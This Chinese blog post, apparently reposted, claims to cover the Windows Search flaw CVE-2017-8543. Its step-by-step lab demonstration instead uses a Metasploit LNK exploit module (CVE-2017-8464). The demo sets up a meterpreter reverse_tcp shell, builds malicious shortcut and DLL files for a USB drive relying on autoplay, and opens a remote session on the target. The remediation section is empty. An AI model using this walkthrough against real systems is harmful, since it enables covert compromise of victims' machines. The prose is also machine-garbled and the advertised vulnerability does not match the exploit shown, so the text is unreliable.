rce.rb 8090安适门户

我概略说一下,Windows Search是一个什么鬼对象,Windows Search是Windows搜索处事(WSS)即windows的一项默认启用的根基处事,允许用户在多个Windows处事和客户端之间进行搜索。当Windows搜索措置惩罚惩罚内存中的东西时,存在长途执行代码缝隙。告成操作此缝隙的打击者可以控制受影响的系统。受影响的windows系统,我一会增补不才面。

0x02缝隙级别

缝隙级别:严重

(说明:缝隙级别共四级:一般、重要、严重、告急)

0x03影响范畴桌面系统:Windows XP, Vista, 7, 8, 8.1, RT 8.1, 10(次不刺激?)

处事器系统:Windows Server 2003,2008,2012,2016

微软给出的参考说明:

https://portal.msrc.microsoft.com/zh-cn/security-guidance/advisory/CVE-2017-8543

0x04进入演示打击

那么网上给出的呈报仅仅只是呈报,我今天就来带大家演示一遍打击过程。首先我要模拟打击者和靶机。

kalix86 192.168.1.109 打击机

windows7x64 192.168.1.101 方针靶机



1.kali主机下载cve_2017_8464_lnk_rce.rb:

cd /opt wget

将cve_2017_8464_lnk_rce.rb拷贝到

/usr/share/metasploit-framework/modules/exploit/windows/smb/目录下:

cp cve_2017_8464_lnk_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/



生成监听shell:

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.1.109 msf exploit(handler) > exploit -j



生成大量的.LNK文件(对应盘符从D盘到Z盘)和要加载的.dll文件(后门文件, copy了一个lnk文件(按照插入靶机U盘后识另外盘符,例如我插入U盘后显示的E盘,所以就选择了E结尾的lnk文件)和dll文件到U盘)

msf exploit(handler) > back msf > use exploit/windows/smb/cve_2017_8464_lnk_rce msf exploit(cve_2017_8464_lnk_rce) > set PAYLOAD windows/x64/meterpreter/reverse_tcp msf exploit(cve_2017_8464_lnk_rce) > set LHOST 192.168.1.109 msf exploit(cve_2017_8464_lnk_rce) > exploit



将/root/.msf4/local/*所有文件拷贝到/opt目录下的test文件夹中,然后拷贝到方针靶机windows7X64上

root@backlion:~# cd /opt root@backlion:/opt# mkdir test root@backlion:/opt# cp /root/.msf4/local/* test/ root@backlion:/opt# cd test/ root@backlion:/opt/test# ls

拷贝的本机win7x64上:



然后点击快捷键,就会触发注册dll文件,如果不行直接注册dll文件(一般是将这项快捷键和DLL文件拷贝到一个文件夹里面然后拷贝到U盘,只要对方开了U盘自动启动播放成果,就会自动触发注册dll文件)



在kali下可以看到告成获得sesions会话为1

sessions -i 1

然后进入到会话,就会告成进入到metermter的shell界面:

到这里就演示结束了..

0x05排查方案

查抄windows系统版本,如果版本在受影响的产品清单中,则受该缝隙影响。

0x06安适建议

温馨提示: 本文由杰米博客推荐,转载请保留链接: https://www.jmwww.net/file/pc/13145.html

- 上一篇:By:大娃 8090安适门户

- 下一篇:中元节过了,也娱乐一下~ 8090安适门户